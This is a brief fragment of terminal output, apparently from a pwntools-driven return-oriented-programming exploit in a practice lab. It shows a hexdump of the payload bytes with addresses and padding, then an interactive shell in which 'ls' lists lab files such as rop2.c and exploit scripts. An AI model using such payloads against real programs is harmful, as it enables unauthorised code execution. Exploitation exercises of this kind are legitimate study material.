 00000060  f0 50 6d 00  00 00 00 00  2e 04 40 00  00 00 00 00  │·Pm·│····│.·@·│····│
00000070  00 fa 40 00  00 00 00 00  42 42 42 42  42 42 42 42  │··@·│····│BBBB│BBBB│
00000080
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x94 bytes:
b'Makefile    rop1    rop2      rop2.c\trop2.id1  rop2.nam  rop2l.py  rop3\n'
b'example.py  rop1.c  rop2.asm  rop2.id0\trop2.id2  rop2.til  rop2r.py  rop3.c\n'
Makefile    rop1    rop2      rop2.c    rop2.id1  rop2.nam  rop2l.py  rop3
example.py  rop1.c  rop2.asm  rop2.id0  rop2.id2  rop2.til  rop2r.py  rop3.c
$